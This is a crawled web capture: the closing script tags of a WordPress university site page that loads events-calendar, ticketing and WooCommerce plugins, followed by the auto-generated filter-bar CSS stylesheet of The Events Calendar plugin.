<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.8" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.js?ver=6.5.1.1" id="tribe-select2-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.1" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.js?ver=7.4.1" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" id="jquery-deparam-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"dda6d7d366"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=6.5.1.1" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=6.10.1.1" id="tribe-events-views-v2-manager-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8
body_size: 3816
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Filter Bar Tribe V2 Full Stylesheet
 *
 * @package TribeFilterBar
 *
 */

/* Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Components */

/* -----------------------------------------------------------------------------
 *
 * Components
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Checkbox
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Clear Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-clear-button {
		transition: none;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-clear-button {
			background-color: transparent;
			border: none;
			border-radius: 0;
			padding: 0;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar-c-clear-button {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button:focus .tribe-filter-bar-c-clear-button__reset-icon path, .tribe-filter-bar .tribe-filter-bar-c-clear-button:hover .tribe-filter-bar-c-clear-button__reset-icon path {
				stroke: var(--tec-color-icon-active);
			}

.tribe-filter-bar .tribe-filter-bar-c-clear-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon path {
		stroke: var(--tec-color-icon-primary);
	}

/* -----------------------------------------------------------------------------
 *
 * Dropdown
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Dropdown: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection {
			background-color: var(--tec-color-accent-secondary);
			border: none;
			border-radius: 14px;
			color: var(--tec-color-background);
			display: inline-block;
			margin-bottom: var(--tec-spacer-1);
			transition: var(--tec-transition-background-color);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection:hover {
				background-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-container--open .select2-selection {
			border-radius: 14px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__rendered {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
			font-weight: var(--tec-font-weight-regular);
			font-weight: var(--tec-font-weight-bold);

			align-items: center;
			display: flex;
			flex-wrap: nowrap;
			padding: 5px 11px 7px 12px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-3);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);

			background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
			border: 1px solid var(--tec-color-border-default);
			border-radius: var(--tec-border-radius-default);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field::placeholder {
				color: var(--tec-color-text-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear {
			color: var(--tec-color-background);
			font-size: 16px;
			font-weight: 600;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear:hover {
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__choice__text {
			color: var(--tec-color-background);
			white-space: normal;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__arrow {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option:focus {
				outline: auto;
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option--highlighted {
			background-color: transparent;
			opacity: var(--tec-opacity-icon-hover);
			transition: var(--tec-transition-opacity);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-dropdown {
			background-color: transparent;
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
				border-radius: var(--tec-border-radius-default);
			}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Avada
	 * ------------------------------------------------------------------------- */

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection {
			height: auto;
		}

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__rendered {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);

			padding: 5px 11px 7px 12px;
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Enfold
	 * ------------------------------------------------------------------------- */

#top.tribe-theme-enfold .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
				background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
				padding: 0 20px 0 34px;
			}

/* -----------------------------------------------------------------------------
 *
 * Filter
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Filter: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-filter {
		border-top: 1px solid var(--tec-color-border-secondary);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle {
		background-color: transparent;
		background-image: none;
		border: none;
		color: var(--tec-color-text-primary);
		font-weight: var(--tec-font-weight-bold);
		outline: none;
		transition: var(--tec-transition-opacity);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:focus {
			border: none;
			opacity: var(--tec-opacity-icon-hover);
			outline: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon path, .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon path {
			stroke: var(--tec-color-icon-primary);
		}

/* These styles mirror the styles in `_pill.pcss` and override the mobile styles. */

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill {
		border-top: none;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle,
		.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);

			background-color: var(--tec-color-background);
			border: 1px solid var(--tec-color-icon-disabled);
			border-radius: 18px;
			font-weight: var(--tec-font-weight-regular);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:focus,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:focus {
				background-color: var(--tec-color-background-secondary);
				border-color: var(--tec-color-icon-primary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:active, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:active {
				background-color: var(--tec-color-background);
				border-color: var(--tec-color-border-tertiary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle,
		.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle {
			background-color: var(--tec-color-background-secondary);
			border: 1px solid var(--tec-color-icon-primary);
			font-weight: var(--tec-font-weight-bold);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:focus,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:focus {
				background-color: var(--tec-color-background-secondary-hover);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:active, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:active {
				background-color: var(--tec-color-background);
				border-color: var(--tec-color-border-tertiary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button path {
				transition: var(--tec-transition-opacity);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button:hover path, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button:focus path {
					opacity: var(--tec-opacity-icon-hover);
				}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon path {
				stroke: var(--tec-color-icon-active);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__container {
			border: 1px solid var(--tec-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			box-shadow: var(--tec-box-shadow-tooltip);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close:hover .tribe-filter-bar-c-filter__filters-close-icon path, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close:focus .tribe-filter-bar-c-filter__filters-close-icon path {
					stroke: var(--tec-color-icon-active);
				}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon path {
			stroke: var(--tec-color-icon-primary);
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle,
			.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus {
				background-color: transparent;
			}

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__filters-fieldset {
			background-color: transparent;
		}

/* -----------------------------------------------------------------------------
